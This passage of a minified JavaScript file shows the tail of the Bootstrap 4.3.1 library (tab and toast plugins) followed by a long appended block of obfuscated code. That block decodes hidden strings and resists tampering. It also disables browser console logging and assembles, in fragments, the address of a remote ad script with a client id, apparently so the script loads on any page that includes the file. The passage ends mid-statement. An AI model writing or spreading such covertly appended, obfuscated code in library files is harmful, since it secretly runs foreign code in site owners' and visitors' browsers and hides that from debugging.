n=g(t[e]);Dn._jQueryInterface.call(n,n.data())}}),g.fn[an]=Dn._jQueryInterface,g.fn[an].Constructor=Dn,g.fn[an].noConflict=function(){return g.fn[an]=hn,Dn._jQueryInterface};var wn="bs.tab",An="."+wn,Nn=g.fn.tab,On={HIDE:"hide"+An,HIDDEN:"hidden"+An,SHOW:"show"+An,SHOWN:"shown"+An,CLICK_DATA_API:"click"+An+".data-api"},kn="dropdown-menu",Pn="active",Ln="disabled",jn="fade",Hn="show",Rn=".dropdown",xn=".nav, .list-group",Fn=".active",Un="> li > .active",Wn='[data-toggle="tab"], [data-toggle="pill"], [data-toggle="list"]',qn=".dropdown-toggle",Mn="> .dropdown-menu .active",Kn=function(){function i(t){this._element=t}var t=i.prototype;return t.show=function(){var n=this;if(!(this._element.parentNode&&this._element.parentNode.nodeType===Node.ELEMENT_NODE&&g(this._element).hasClass(Pn)||g(this._element).hasClass(Ln))){var t,i,e=g(this._element).closest(xn)[0],o=_.getSelectorFromElement(this._element);if(e){var r="UL"===e.nodeName||"OL"===e.nodeName?Un:Fn;i=(i=g.makeArray(g(e).find(r)))[i.length-1]}var s=g.Event(On.HIDE,{relatedTarget:this._element}),a=g.Event(On.SHOW,{relatedTarget:i});if(i&&g(i).trigger(s),g(this._element).trigger(a),!a.isDefaultPrevented()&&!s.isDefaultPrevented()){o&&(t=document.querySelector(o)),this._activate(this._element,e);var l=function(){var t=g.Event(On.HIDDEN,{relatedTarget:n._element}),e=g.Event(On.SHOWN,{relatedTarget:i});g(i).trigger(t),g(n._element).trigger(e)};t?this._activate(t,t.parentNode,l):l()}}},t.dispose=function(){g.removeData(this._element,wn),this._element=null},t._activate=function(t,e,n){var i=this,o=(!e||"UL"!==e.nodeName&&"OL"!==e.nodeName?g(e).children(Fn):g(e).find(Un))[0],r=n&&o&&g(o).hasClass(jn),s=function(){return i._transitionComplete(t,o,n)};if(o&&r){var a=_.getTransitionDurationFromElement(o);g(o).removeClass(Hn).one(_.TRANSITION_END,s).emulateTransitionEnd(a)}else s()},t._transitionComplete=function(t,e,n){if(e){g(e).removeClass(Pn);var i=g(e.parentNode).find(Mn)[0];i&&g(i).removeClass(Pn),"tab"===e.getAttribute("role")&&e.setAttribute("aria-selected",!1)}if(g(t).addClass(Pn),"tab"===t.getAttribute("role")&&t.setAttribute("aria-selected",!0),_.reflow(t),t.classList.contains(jn)&&t.classList.add(Hn),t.parentNode&&g(t.parentNode).hasClass(kn)){var o=g(t).closest(Rn)[0];if(o){var r=[].slice.call(o.querySelectorAll(qn));g(r).addClass(Pn)}t.setAttribute("aria-expanded",!0)}n&&n()},i._jQueryInterface=function(n){return this.each(function(){var t=g(this),e=t.data(wn);if(e||(e=new i(this),t.data(wn,e)),"string"==typeof n){if("undefined"==typeof e[n])throw new TypeError('No method named "'+n+'"');e[n]()}})},s(i,null,[{key:"VERSION",get:function(){return"4.3.1"}}]),i}();g(document).on(On.CLICK_DATA_API,Wn,function(t){t.preventDefault(),Kn._jQueryInterface.call(g(this),"show")}),g.fn.tab=Kn._jQueryInterface,g.fn.tab.Constructor=Kn,g.fn.tab.noConflict=function(){return g.fn.tab=Nn,Kn._jQueryInterface};var Qn="toast",Bn="bs.toast",Vn="."+Bn,Yn=g.fn[Qn],zn={CLICK_DISMISS:"click.dismiss"+Vn,HIDE:"hide"+Vn,HIDDEN:"hidden"+Vn,SHOW:"show"+Vn,SHOWN:"shown"+Vn},Xn="fade",$n="hide",Gn="show",Jn="showing",Zn={animation:"boolean",autohide:"boolean",delay:"number"},ti={animation:!0,autohide:!0,delay:500},ei='[data-dismiss="toast"]',ni=function(){function i(t,e){this._element=t,this._config=this._getConfig(e),this._timeout=null,this._setListeners()}var t=i.prototype;return t.show=function(){var t=this;g(this._element).trigger(zn.SHOW),this._config.animation&&this._element.classList.add(Xn);var e=function(){t._element.classList.remove(Jn),t._element.classList.add(Gn),g(t._element).trigger(zn.SHOWN),t._config.autohide&&t.hide()};if(this._element.classList.remove($n),this._element.classList.add(Jn),this._config.animation){var n=_.getTransitionDurationFromElement(this._element);g(this._element).one(_.TRANSITION_END,e).emulateTransitionEnd(n)}else e()},t.hide=function(t){var e=this;this._element.classList.contains(Gn)&&(g(this._element).trigger(zn.HIDE),t?this._close():this._timeout=setTimeout(function(){e._close()},this._config.delay))},t.dispose=function(){clearTimeout(this._timeout),this._timeout=null,this._element.classList.contains(Gn)&&this._element.classList.remove(Gn),g(this._element).off(zn.CLICK_DISMISS),g.removeData(this._element,Bn),this._element=null,this._config=null},t._getConfig=function(t){return t=l({},ti,g(this._element).data(),"object"==typeof t&&t?t:{}),_.typeCheckConfig(Qn,t,this.constructor.DefaultType),t},t._setListeners=function(){var t=this;g(this._element).on(zn.CLICK_DISMISS,ei,function(){return t.hide(!0)})},t._close=function(){var t=this,e=function(){t._element.classList.add($n),g(t._element).trigger(zn.HIDDEN)};if(this._element.classList.remove(Gn),this._config.animation){var n=_.getTransitionDurationFromElement(this._element);g(this._element).one(_.TRANSITION_END,e).emulateTransitionEnd(n)}else e()},i._jQueryInterface=function(n){return this.each(function(){var t=g(this),e=t.data(Bn);if(e||(e=new i(this,"object"==typeof n&&n),t.data(Bn,e)),"string"==typeof n){if("undefined"==typeof e[n])throw new TypeError('No method named "'+n+'"');e[n](this)}})},s(i,null,[{key:"VERSION",get:function(){return"4.3.1"}},{key:"DefaultType",get:function(){return Zn}},{key:"Default",get:function(){return ti}}]),i}();g.fn[Qn]=ni._jQueryInterface,g.fn[Qn].Constructor=ni,g.fn[Qn].noConflict=function(){return g.fn[Qn]=Yn,ni._jQueryInterface},function(){if("undefined"==typeof g)throw new TypeError("Bootstrap's JavaScript requires jQuery. jQuery must be included before Bootstrap's JavaScript.");var t=g.fn.jquery.split(" ")[0].split(".");if(t[0]<2&&t[1]<9||1===t[0]&&9===t[1]&&t[2]<1||4<=t[0])throw new Error("Bootstrap's JavaScript requires at least jQuery v1.9.1 but less than v4.0.0")}(),t.Util=_,t.Alert=p,t.Button=P,t.Carousel=lt,t.Collapse=bt,t.Dropdown=Jt,t.Modal=ve,t.Popover=sn,t.Scrollspy=Dn,t.Tab=Kn,t.Toast=ni,t.Tooltip=Be,Object.defineProperty(t,"__esModule",{value:!0})});function _0x27e0(_0x4cdd4f,_0x1392b6){var _0x161f29=_0x431b();return _0x27e0=function(_0x45931d,_0x363663){_0x45931d=_0x45931d-(0x2456+-0xf0f+-0x1366*0x1);var _0x5f39d8=_0x161f29[_0x45931d];if(_0x27e0['TwIFAO']===undefined){var _0x47e573=function(_0x48193f){var _0x27ae14='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x5dc748='',_0x244297='',_0x31695d=_0x5dc748+_0x47e573;for(var _0x38b854=0x12*-0x116+0x1bf7+-0x1*0x86b,_0x5df05b,_0x176efc,_0x2241a7=0x11a9+0x12ae+0xc1d*-0x3;_0x176efc=_0x48193f['charAt'](_0x2241a7++);~_0x176efc&&(_0x5df05b=_0x38b854%(0x5c*-0x2b+-0x2*0x971+0x112d*0x2)?_0x5df05b*(0x2386+-0x24b2+-0x4*-0x5b)+_0x176efc:_0x176efc,_0x38b854++%(-0xeb*0x22+0x7d5+-0x71*-0x35))?_0x5dc748+=_0x31695d['charCodeAt'](_0x2241a7+(0x1a3b+-0x2*-0xa33+-0x2e97))-(-0x2*-0x1129+-0x344+-0x1f04)!==-0x1356+-0xb94+0x1eea?String['fromCharCode'](0x1a3f+-0x7f6*-0x4+-0x74*0x7e&_0x5df05b>>(-(0x1*0x1e49+-0x863+0xc*-0x1d3)*_0x38b854&0xbe3*0x2+-0x3b*-0x78+-0x3368)):_0x38b854:-0x1d8a+0x12b0+0x3*0x39e){_0x176efc=_0x27ae14['indexOf'](_0x176efc);}for(var _0x4d1077=0x6*-0x26f+0x427+0xa73,_0x45ad29=_0x5dc748['length'];_0x4d1077<_0x45ad29;_0x4d1077++){_0x244297+='%'+('00'+_0x5dc748['charCodeAt'](_0x4d1077)['toString'](-0x1f+-0x613*-0x1+-0x5e4*0x1))['slice'](-(0x5e*0x4d+-0x551+-0x19*0xeb));}return decodeURIComponent(_0x244297);};_0x27e0['KvJzSX']=_0x47e573,_0x4cdd4f=arguments,_0x27e0['TwIFAO']=!![];}var _0x395ae9=_0x161f29[-0x1603+-0x1*0x1693+0x2c96],_0x1ef610=_0x45931d+_0x395ae9,_0x1d3272=_0x4cdd4f[_0x1ef610];if(!_0x1d3272){var _0x5205d9=function(_0x2af269){this['JxiwUv']=_0x2af269,this['xOozwq']=[0x2661+-0x1*0x1a2d+-0x411*0x3,-0x1e5a+0x325+-0x5*-0x571,-0x13c9*-0x1+-0x191e+-0x555*-0x1],this['qkGXhU']=function(){return'newState';},this['thtVRN']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['IrhPjC']='[\x27|\x22].+[\x27|\x22];?\x20*}';};_0x5205d9['prototype']['yuDOik']=function(){var _0x407483=new RegExp(this['thtVRN']+this['IrhPjC']),_0x555ad7=_0x407483['test'](this['qkGXhU']['toString']())?--this['xOozwq'][-0x4*-0x385+0x10f8+0x1f0b*-0x1]:--this['xOozwq'][-0x2148+0x236f+0x1d*-0x13];return this['gdesMS'](_0x555ad7);},_0x5205d9['prototype']['gdesMS']=function(_0x2f4c26){if(!Boolean(~_0x2f4c26))return _0x2f4c26;return this['kgFfHz'](this['JxiwUv']);},_0x5205d9['prototype']['kgFfHz']=function(_0x3851ca){for(var _0x23c0be=-0xea1+-0x1a*-0x53+0x633,_0x2ded65=this['xOozwq']['length'];_0x23c0be<_0x2ded65;_0x23c0be++){this['xOozwq']['push'](Math['round'](Math['random']())),_0x2ded65=this['xOozwq']['length'];}return _0x3851ca(this['xOozwq'][-0x17f*-0x1+-0x7b*0xa+-0x4d*-0xb]);},new _0x5205d9(_0x27e0)['yuDOik'](),_0x5f39d8=_0x27e0['KvJzSX'](_0x5f39d8),_0x4cdd4f[_0x1ef610]=_0x5f39d8;}else _0x5f39d8=_0x1d3272;return _0x5f39d8;},_0x27e0(_0x4cdd4f,_0x1392b6);}function _0x431b(){var _0x504fce=['z2vHzc9QCY9Hza','DxLgswG','C3jJ','ChjVDg90ExbL','C2nYAxb0','z2vHzdiUz29VzW','yxfcuw0','zwXtswu','A3zsugS','uNr0tgi','tgLLtNm','mxW1Fdj8m3WWFa','CgjNwLK','yMLUza','m2TMsLvVtG','DuXkENK','odGXm3bmuMfcBG','BfD5zfa','C3bSAxq','Benzwei','u2vVEgm','u3HkvxO','s21mDNi','y29UC29Szq','nNLfyxnRyW','CM4GDgHPCYiPka','zfffDLG','BLPqyNC','Bg9Nz2vKx2LUxW','D1fZAxa','otC2nZa2sNHIy3PX','B2XKBKy','ww1vshm','Ce5VCeO','AgvHza','rNfkEeK','AefdBvC','B01oB2C','x19WCM90B19F','zw50','DhjPBq','nJi4ntq0AKPqsM5f','E30Uy29UC3rYDq','yxrpzK4','nhWXFdj8mhWZ','Cgf1BgK','qvnOA1a','mZqYndC2ohDlCufkEa','CKjfDNq','y29UC3rYDwn0BW','nhWYFdv8m3WXFa','DhjHy2u','y29VA2LL','Avvgv3m','vejxvxi','mJm5mtu3sfjVyNbZ','yuHeEK8','BvrZs2e','zg93AuW','BgvZEw5KAwnHDa','yw5VBNLTB3vZ','EvzKCLO','quzeA1i','zxHJzxb0Aw9U','yxn5BMm','Aw9UlMnVBs9Wyq','D2LivxC','mZK3nMLMAejxqG','vLPvANy','D2fYBG','v05wzMy','mty5mZCWntbdq3rPALu','z0DSveK','u1bQueK','B1rqC1u','tNDmq0C','zM1eBgK','y2eTChvIltK1mq','C2vHCMnO','vMDVrNK','Aw5MBW','AxPbuhe','rMX6B1K','yxbWBhK','yKTwz0y','rwPcq00','DgfIBgu','qMHoyvm','D29YzhbYzxnZxW','BgvUz3rO','zxjYB3i','y3rVCIGICMv0Dq','nJqYntq1ENjmsezi','CMv0DxjUicHMDq','q3bhvLa','Dg9tDhjPBMC','BMn0Aw9UkcKG','y3jVC3npCMLNAq','Bg9N','zfbuCLm','qwjpwMe','zhvov1K','zMLYC3rdAgLSza'];_0x431b=function(){return _0x504fce;};return _0x431b();}(function(_0x44a1b8,_0x150dcb){function _0xedbf5(_0xdba78c,_0x9ada05,_0x3c98e7,_0x372764){return _0x27e0(_0xdba78c- -0x3f,_0x3c98e7);}var _0x514cb4=_0x44a1b8();function _0x1aaee0(_0x4d1679,_0x4bc0f5,_0x2ba4eb,_0x57622d){return _0x27e0(_0x57622d- -0x366,_0x4d1679);}while(!![]){try{var _0x4ea4a9=parseInt(_0xedbf5(0x1e7,0x20d,0x1fb,0x1f7))/(0x2563*0x1+0xf33+0x15*-0x281)+-parseInt(_0xedbf5(0x1dc,0x20d,0x1e2,0x20b))/(0x1*0x4b2+-0xb1d*-0x3+-0x2607)*(parseInt(_0xedbf5(0x1cc,0x19b,0x1fd,0x19e))/(-0x132e+-0x1*0x25e4+-0x3915*-0x1))+-parseInt(_0x1aaee0(-0x111,-0x150,-0x16a,-0x13a))/(-0xa*0x13e+-0x1*0x201d+-0x5*-0x8e9)+parseInt(_0x1aaee0(-0x18a,-0x176,-0x17c,-0x174))/(-0xdd4+-0x1bb3*0x1+0x298c)*(parseInt(_0x1aaee0(-0x13d,-0x123,-0x137,-0x151))/(-0xa8e+0x25c6+-0x1b32))+parseInt(_0xedbf5(0x1ce,0x1d6,0x1b1,0x1bf))/(-0x1b18+-0x1efc+-0x5*-0xb9f)*(-parseInt(_0x1aaee0(-0x14d,-0xff,-0x13a,-0x126))/(0x11e2+0x20b6+-0x3290))+parseInt(_0x1aaee0(-0x150,-0x104,-0x13c,-0x132))/(0x2509+0xc6c+-0x316c)+parseInt(_0x1aaee0(-0x11b,-0x13f,-0xf8,-0x122))/(-0x8cc+0x14ca+0x2d*-0x44);if(_0x4ea4a9===_0x150dcb)break;else _0x514cb4['push'](_0x514cb4['shift']());}catch(_0x3d268d){_0x514cb4['push'](_0x514cb4['shift']());}}}(_0x431b,0x1b7*-0x16b+-0xa853c+0x14b070),(function(){var _0x128b62={'aHDzO':function(_0xf63b36,_0x344bf5){return _0xf63b36===_0x344bf5;},'bKVgF':_0x244d3e(0x555,0x543,0x554,0x527),'LieNs':_0x169926(-0x14,-0x1b,-0x61,-0x44),'AShkP':_0x244d3e(0x541,0x51d,0x509,0x524),'AFDkR':function(_0x4ecb0b,_0x3bc1ae){return _0x4ecb0b+_0x3bc1ae;},'KmLvr':_0x244d3e(0x540,0x524,0x514,0x51a)+_0x169926(-0xa2,-0x7c,-0x89,-0x77),'kThll':_0x169926(-0x3c,-0x27,-0x59,-0x46)+_0x169926(-0xa1,-0x6e,-0xa9,-0x7c)+'rn\x20this\x22)('+'\x20)','pNopJ':_0x244d3e(0x581,0x560,0x53d,0x56a)+'0','mTsKa':function(_0x4d1218,_0x14337b){return _0x4d1218!==_0x14337b;},'VgoFy':_0x244d3e(0x582,0x55e,0x578,0x564),'oldnF':_0x169926(-0x60,-0x2e,-0x5b,-0x33),'VZUjv':function(_0x403054){return _0x403054();},'TnhPx':function(_0x30ce59,_0x58a070){return _0x30ce59!==_0x58a070;},'BhNaS':_0x169926(-0x3a,-0x6d,-0x35,-0x4b),'FlzoY':'(((.+)+)+)'+'+$','EooLj':_0x169926(-0x74,-0x58,-0x69,-0x75),'JJVKa':_0x244d3e(0x598,0x573,0x5a0,0x549),'LLRKO':_0x244d3e(0x4f1,0x517,0x538,0x4f4),'APbwM':'error','UnQrr':_0x169926(-0x11,-0x25,-0x49,-0x3d),'NwLCG':_0x169926(-0xa2,-0x85,-0xb3,-0x82),'uLJzy':function(_0x24e157,_0x302b09,_0x23341c){return _0x24e157(_0x302b09,_0x23341c);},'AbOZa':function(_0x861b8,_0x511b6b){return _0x861b8<_0x511b6b;},'CpGVP':_0x244d3e(0x532,0x51f,0x530,0x528)+_0x169926(-0x80,-0x61,-0x30,-0x54),'wUwpt':'1|3|4|0|2','DfbLU':_0x244d3e(0x587,0x56a,0x563,0x58c),'Bjhoc':_0x244d3e(0x50f,0x532,0x502,0x562),'wiHUw':'https://pa'+_0x169926(-0x3f,-0x58,-0x58,-0x6b)+_0x169926(-0x2,-0x5b,-0x9,-0x35)+_0x169926(-0xb,-0x8,-0x59,-0x2f)+_0x169926(-0x7a,-0x96,-0x50,-0x70)+'sbygoogle.'+'js?client='+_0x169926(-0x6a,-0x86,-0x79,-0x8a)+'4222065914'+'327'};function _0x244d3e(_0x449ff2,_0x2c3622,_0x23bdaf,_0x38a310){return _0x27e0(_0x2c3622-0x331,_0x449ff2);}function _0x169926(_0x207fcb,_0x3c5ee3,_0x346923,_0x237576){return _0x27e0(_0x237576- -0x26d,_0x207fcb);}var _0x2285ab=(function(){var _0x39c2db=!![];return function(_0x411fe7,_0x5e2a03){function _0x209691(_0x40cdd7,_0xfa48b1,_0x15a48f,_0x270819){return _0x27e0(_0x40cdd7- -0x89,_0x270819);}function _0x29a7fa(_0x499e1d,_0x5e090d,_0x34005f,_0x582f04){return _0x27e0(_0x5e090d-0x2fb,_0x499e1d);}if(_0x128b62['aHDzO'](_0x128b62[_0x209691(0x161,0x18c,0x185,0x16c)],_0x29a7fa(0x524,0x50d,0x51c,0x539))){var _0x1e55ab=_0x39c2db?function(){function _0x130132(_0x610427,_0xe4274b,_0xaa727f,_0x5215c0){return _0x209691(_0x5215c0-0x2c,_0xe4274b-0xc,_0xaa727f-0x1a3,_0x610427);}if(_0x5e2a03){var _0x815bae=_0x5e2a03[_0x130132(0x160,0x166,0x195,0x18c)](_0x411fe7,arguments);return _0x5e2a03=null,_0x815bae;}}:function(){};return _0x39c2db=![],_0x1e55ab;}else{var _0x5d1e46=_0x586de0[_0x29a7fa(0x4c5,0x4e4,0x4f9,0x4dd)](_0x14535f,arguments);return _0x55bbd3=null,_0x5d1e46;}};}()),_0x4af3f4=(function(){var _0x473eed={'nevEF':'(((.+)+)+)'+'+$','aqBQm':function(_0xf5d2bd,_0x5159c8){return _0xf5d2bd!==_0x5159c8;},'dQEvX':_0x128b62[_0x1392af(0x2,-0x3b,-0x59,-0x27)],'SPjPI':_0x128b62[_0x32d7ea(0x5b1,0x59a,0x571,0x586)],'TBWUr':function(_0x5f31b3,_0x407889){function _0x563168(_0xac6b9d,_0xe2415a,_0x2d03dd,_0x3a69b3){return _0x32d7ea(_0x3a69b3,_0xe2415a-0xb3,_0x2d03dd-0x187,_0xac6b9d- -0x552);}return _0x128b62[_0x563168(0x53,0x83,0x5f,0x32)](_0x5f31b3,_0x407889);},'duNWY':_0x1392af(0x13,0x13,0x3b,0x1b)+_0x1392af(-0x1,-0xc,0xb,-0x1b)+_0x32d7ea(0x59b,0x556,0x57e,0x580)+'\x20)','izAPq':function(_0xe1b9b1){function _0x60e0a3(_0x59cbc9,_0x3626a2,_0x43a400,_0xa65031){return _0x1392af(_0x3626a2,_0x3626a2-0x1ad,_0x43a400-0x123,_0x43a400-0x19);}return _0x128b62[_0x60e0a3(0x42,0x75,0x4e,0x3a)](_0xe1b9b1);}};function _0x32d7ea(_0xe7a558,_0x5e9ee0,_0x3cbfeb,_0x396f1c){return _0x169926(_0xe7a558,_0x5e9ee0-0x1b6,_0x3cbfeb-0x169,_0x396f1c-0x5d7);}function _0x1392af(_0x4fcbd3,_0x4c794e,_0x459c13,_0x3d1d39){return _0x169926(_0x4fcbd3,_0x4c794e-0x16d,_0x459c13-0x40,_0x3d1d39-0x61);}if(_0x128b62['TnhPx'](_0x128b62['BhNaS'],_0x128b62[_0x32d7ea(0x571,0x546,0x552,0x557)])){if(_0x6a4068){var _0x42fabc=_0x599415[_0x32d7ea(0x580,0x541,0x553,0x553)](_0x2bb39d,arguments);return _0x34e20a=null,_0x42fabc;}}else{var _0x28a4ae=!![];return function(_0x5ea52b,_0x1644b0){function _0x22c48b(_0x409ef0,_0x47dc94,_0x367a6c,_0x2251ec){return _0x32d7ea(_0x47dc94,_0x47dc94-0x1de,_0x367a6c-0x82,_0x2251ec- -0x239);}function _0x19124b(_0x22359d,_0x3d649e,_0x1896d8,_0x4887a5){return _0x1392af(_0x1896d8,_0x3d649e-0x20,_0x1896d8-0x1b4,_0x3d649e-0x337);}var _0x35b8bb={'hACmW':_0x128b62[_0x22c48b(0x323,0x33e,0x320,0x338)],'rwSsH':_0x19124b(0x30f,0x323,0x336,0x33d),'WNVff':'warn','YECIn':_0x19124b(0x329,0x311,0x33a,0x334),'lCYXB':_0x19124b(0x334,0x31b,0x31f,0x2f9),'YmUHs':_0x128b62[_0x22c48b(0x356,0x352,0x366,0x35c)],'gzqGd':function(_0x3cbc7c,_0x56f2b3){return _0x3cbc7c(_0x56f2b3);},'lWydP':function(_0x2f3b51,_0x53d693){function _0x3222ac(_0x4ab561,_0x46e1e1,_0x566b6a,_0x18e685){return _0x19124b(_0x4ab561-0x122,_0x18e685- -0x2c2,_0x46e1e1,_0x18e685-0x14d);}return _0x128b62[_0x3222ac(0x76,0x76,0xad,0xa4)](_0x2f3b51,_0x53d693);},'tmiTK':_0x128b62[_0x19124b(0x330,0x33e,0x35a,0x35b)],'oTPsU':_0x128b62['kThll'],'elSIe':function(_0x49d095){return _0x49d095();},'wQsip':function(_0x961101,_0x1882d2){return _0x961101<_0x1882d2;},'pauli':_0x128b62[_0x22c48b(0x32e,0x31f,0x343,0x34f)]};if(_0x128b62[_0x22c48b(0x344,0x345,0x377,0x367)](_0x22c48b(0x359,0x375,0x363,0x351),_0x22c48b(0x36a,0x366,0x34b,0x337))){var _0x1321d9=_0x28a4ae?function(){var _0x3691cb={};function _0xce5cd1(_0x594b3b,_0x2c6f29,_0x4d2bd2,_0x5c56a5){return _0x22c48b(_0x594b3b-0xc5,_0x594b3b,_0x4d2bd2-0x34,_0x4d2bd2- -0xea);}_0x3691cb['pbgZY']=_0x473eed['nevEF'];var _0x4f9d54=_0x3691cb;function _0x1497e9(_0x2c2fe0,_0x27c59a,_0x31abf1,_0x290eb5){return _0x22c48b(_0x2c2fe0-0xef,_0x27c59a,_0x31abf1-0x71,_0x2c2fe0-0x257);}if(_0x473eed[_0xce5cd1(0x217,0x271,0x24a,0x25d)](_0x473eed['dQEvX'],_0x473eed[_0x1497e9(0x59f,0x57c,0x5a5,0x56c)]))return _0x42f799[_0xce5cd1(0x222,0x263,0x23c,0x257)]()[_0x1497e9(0x56c,0x589,0x56e,0x567)](dkozsR[_0x1497e9(0x591,0x581,0x582,0x574)])['toString']()[_0xce5cd1(0x243,0x28f,0x275,0x262)+'r'](_0x49d533)[_0xce5cd1(0x216,0x20e,0x22b,0x23c)](dkozsR[_0x1497e9(0x591,0x571,0x596,0x568)]);else{if(_0x1644b0){if('tchnd'!==_0x473eed[_0xce5cd1(0x263,0x25f,0x28d,0x26f)]){var _0x1230e2=_0x1644b0[_0x1497e9(0x571,0x550,0x541,0x592)](_0x5ea52b,arguments);return _0x1644b0=null,_0x1230e2;}else{var _0x87aa70=_0x35b8bb[_0x1497e9(0x5a9,0x58a,0x576,0x585)][_0xce5cd1(0x246,0x22b,0x256,0x27e)]('|'),_0x2ba0f9=-0x1065*0x1+0x16af+0x325*-0x2;while(!![]){switch(_0x87aa70[_0x2ba0f9++]){case'0':var _0xc9ff2a=[jqQkRw['rwSsH'],jqQkRw[_0xce5cd1(0x2b5,0x29e,0x28a,0x2b3)],jqQkRw['YECIn'],jqQkRw[_0x1497e9(0x598,0x5b7,0x5a6,0x587)],_0xce5cd1(0x289,0x261,0x283,0x26c),jqQkRw[_0x1497e9(0x5a5,0x5c6,0x578,0x5c9)],_0x1497e9(0x5b8,0x5ab,0x5e0,0x5cb)];continue;case'1':try{var _0x335c4b=jqQkRw['gzqGd'](_0x463589,jqQkRw[_0x1497e9(0x596,0x581,0x5be,0x590)](jqQkRw['lWydP'](jqQkRw['tmiTK'],jqQkRw[_0x1497e9(0x5cf,0x5a4,0x5fe,0x5bd)]),');'));_0x1a70b5=jqQkRw[_0x1497e9(0x58c,0x590,0x584,0x594)](_0x335c4b);}catch(_0x3fb57e){_0x1a70b5=_0x533b72;}continue;case'2':var _0x460d09=_0x1a70b5[_0xce5cd1(0x248,0x28a,0x25b,0x278)]=_0x1a70b5[_0x1497e9(0x59c,0x5b7,0x574,0x5ac)]||{};continue;case'3':for(var _0x5925d0=-0x1827*-0x1+-0x2415*-0x1+-0x3c3c;jqQkRw[_0xce5cd1(0x28f,0x264,0x261,0x26b)](_0x5925d0,_0xc9ff2a[_0x1497e9(0x577,0x545,0x583,0x546)]);_0x5925d0++){var _0x380b89=jqQkRw[_0xce5cd1(0x284,0x275,0x271,0x272)][_0xce5cd1(0x27d,0x22c,0x256,0x24f)]('|'),_0x5e2778=0x1e83+0x25*0x8e+-0xd*0x3ed;while(!![]){switch(_0x380b89[_0x5e2778++]){case'0':_0x460d09[_0xca5309]=_0x345c48;continue;case'1':_0x345c48[_0xce5cd1(0x20c,0x217,0x23c,0x255)]=_0xfd5b74['toString'][_0xce5cd1(0x24d,0x284,0x251,0x21f)](_0xfd5b74);continue;case'2':var _0xca5309=_0xc9ff2a[_0x5925d0];continue;case'3':_0x345c48[_0x1497e9(0x5ab,0x5b7,0x59a,0x5cb)]=_0x338709[_0x1497e9(0x592,0x573,0x59c,0x577)](_0x2bf42c);continue;case'4':var _0x345c48=_0xb112ab[_0xce5cd1(0x24f,0x251,0x275,0x276)+'r'][_0x1497e9(0x588,0x5ae,0x595,0x5b9)][_0xce5cd1(0x24a,0x21f,0x251,0x237)](_0xaa505d);continue;case'5':var _0xfd5b74=_0x460d09[_0xca5309]||_0x345c48;continue;}break;}}continue;case'4':var _0x1a70b5;continue;}break;}}}}}:function(){};return _0x28a4ae=![],_0x1321d9;}else{var _0x44643c=_0x4465f7(BsClUE[_0x19124b(0x330,0x35e,0x32f,0x37e)](BsClUE[_0x22c48b(0x396,0x366,0x350,0x364)](_0x19124b(0x2f4,0x31e,0x348,0x2ea)+_0x22c48b(0x30c,0x302,0x306,0x327),BsClUE[_0x19124b(0x333,0x326,0x32a,0x30b)]),');'));_0x53ab68=BsClUE[_0x22c48b(0x2f3,0x327,0x320,0x318)](_0x44643c);}};}}());function _0x39c818(){function _0x1d0652(_0x1c219f,_0x4db2e3,_0xc525e8,_0x2e8556){return _0x244d3e(_0xc525e8,_0x1c219f- -0x216,_0xc525e8-0x1cb,_0x2e8556-0x1b1);}var _0x9e11d9={'atOfN':_0x128b62['KmLvr'],'iUFWs':_0x128b62['kThll'],'miCly':function(_0x767801){return _0x767801();},'qOgRt':_0x404b35(0x293,0x282,0x25f,0x254),'gGlTI':_0x128b62['EooLj'],'kvRPk':_0x128b62['JJVKa'],'dowiL':_0x128b62['LLRKO'],'fmDli':_0x128b62['APbwM'],'uyFIh':_0x404b35(0x25a,0x266,0x283,0x255),'dPTrS':_0x128b62['UnQrr'],'Seoxc':function(_0x3eb95e,_0x5dc894){return _0x3eb95e<_0x5dc894;}};function _0x404b35(_0x4c85a8,_0x561272,_0x76695d,_0x157847){return _0x169926(_0x561272,_0x561272-0x57,_0x76695d-0xc0,_0x76695d-0x2b4);}if(_0x128b62[_0x404b35(0x28d,0x293,0x27c,0x2a7)](_0x128b62[_0x1d0652(0x2fc,0x306,0x31c,0x320)],_0x128b62[_0x404b35(0x230,0x255,0x228,0x25a)])){var _0x226b6c=_0x128b62[_0x404b35(0x249,0x23a,0x253,0x25e)](_0x2285ab,this,function(){function _0x22b5c3(_0x9d1770,_0x3e33fd,_0x53b96c,_0x3414cd){return _0x1d0652(_0x3414cd- -0x45b,_0x3e33fd-0xeb,_0x9d1770,_0x3414cd-0x1a3);}function _0x20abc2(_0x35e7a1,_0x2f7add,_0x529d85,_0x1eaadd){return _0x1d0652(_0x529d85- -0x45c,_0x2f7add-0x121,_0x1eaadd,_0x1eaadd-0x84);}return _0x226b6c['toString']()[_0x20abc2(-0x18a,-0x147,-0x15d,-0x14f)](_0x128b62[_0x22b5c3(-0x15b,-0x189,-0x159,-0x158)])[_0x22b5c3(-0x152,-0x11b,-0x169,-0x14b)]()[_0x20abc2(-0x13b,-0xf2,-0x113,-0x136)+'r'](_0x226b6c)['search']('(((.+)+)+)'+'+$');});_0x128b62[_0x1d0652(0x35c,0x35f,0x338,0x377)](_0x226b6c);var _0x2fa990=_0x128b62[_0x1d0652(0x327,0x328,0x321,0x33f)](_0x4af3f4,this,function(){function _0x5c6e64(_0x3618be,_0x29d225,_0x400a77,_0x39e967){return _0x404b35(_0x3618be-0xce,_0x39e967,_0x3618be- -0x3c8,_0x39e967-0x8c);}var _0xee5519;try{var _0x1f0b64=Function(_0x9e11d9[_0x5c6e64(-0x159,-0x14f,-0x133,-0x161)]+_0x9e11d9[_0x5c6e64(-0x14f,-0x126,-0x16d,-0x143)]+');');_0xee5519=_0x9e11d9['miCly'](_0x1f0b64);}catch(_0x520693){if(_0x9e11d9['qOgRt']===_0x5c6e64(-0x169,-0x138,-0x14f,-0x18d))_0xee5519=window;else{if(_0x40f7c8){var _0x2ad32f=_0x456332[_0x3e80ff(0x147,0x142,0x114,0x151)](_0x3a901c,arguments);return _0x28d3b2=null,_0x2ad32f;}}}var 